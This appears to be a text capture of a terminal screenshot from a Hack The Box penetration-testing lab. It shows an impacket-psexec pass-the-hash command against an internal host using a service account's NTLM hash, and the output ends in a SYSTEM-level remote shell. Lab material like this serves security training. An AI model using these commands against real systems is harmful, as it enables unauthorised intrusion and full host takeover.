 ┌─[htb-student@skills-par01]─[~]
└── $impacket-psexec mssqlsvc@172.16.7.50 -hashes :8c9555327d95f815987c0d81238c76
60
Impacket v0.9.24.dev1+20211013.152215.3fe2d73a - Copyright 2021 SecureAuth Corpora
tion
[*] Requesting shares on 172.16.7.50.....
[*] Found writable share ADMIN$
[*] Uploading file ipzIExkY.exe
[*] Opening SVCManager on 172.16.7.50.....
[*] Creating service hAFV on 172.16.7.50.....
[*] Starting service hAFV.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2628]
(c) 2018 Microsoft Corporation. All rights reserved.
Projects
C:\Windows\system32>whoami
nt authority\system